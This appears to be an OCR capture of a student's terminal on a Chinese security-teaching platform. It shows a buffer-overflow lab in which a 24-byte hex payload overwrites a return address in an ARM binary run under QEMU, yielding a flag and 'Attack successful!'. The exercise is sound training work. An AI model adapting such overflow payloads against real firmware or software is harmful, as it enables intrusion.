 VMCourse 国产化教学实训平台 返回 分级通关 算法竞赛 安全竞赛 我的课程 我的虚拟机 文件云盘 学习足迹 笔记 黄雅婷
国产化教学实训平台 - 个人 - Microsoft Edge
https://sino.cberse.cn/vm/container/experiment/c97bf773b8c3d87757841e2a9502a8164bfb410d8e8ba8b60244f9feafcabd6f?src=3847&portUrl=22
root@c97bf773b8c3:/home/student# ssh student@172.17.145.247 -p 2222
ssh: connect to host 172.17.145.247 port 2222: Connection refused
root@c97bf773b8c3:/home/student# ssh student@172.17.145.247 -p 50186
The authenticity of host '[172.17.145.247]:50186 ([172.17.145.247]:50186)' can't be established.
ECDSA key fingerprint is SHA256:KvllCGOjPjEqNyaX4CWgqtjkIctV9G3ZMyqFrmzFU8U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[172.17.145.247]:50186' (ECDSA) to the list of known hosts.
student@172.17.145.247's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.10.220 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
student@c97bf773b8c3:~$ cd qemu-7.0.0/build
student@c97bf773b8c3:~/qemu-7.0.0/build$ ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,nochain -kernel /home/st
udent/task/task2/Task2_45.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 1915
input Total buffer length, please press 'Enter' to end
please input your 24-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
0 0 0 0 0 0 0 0 0 0 0 0 e4 85 ff ff 0 0 0 0 40 40 40 40 QEMU: Terminated
student@c97bf773b8c3:~/qemu-7.0.0/build$ ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,nochain -kernel /home/st
udent/task/task2/Task2_45.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 1915
input Total buffer length, please press 'Enter' to end
please input your 24-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
0 0 0 0 0 0 0 0 0 0 0 0 e4 85 ff ff 0 0 0 0 40 9e ff ff flag14382
Attack successful!
主观题作答
丢失，请随
击保存按钮
提交当页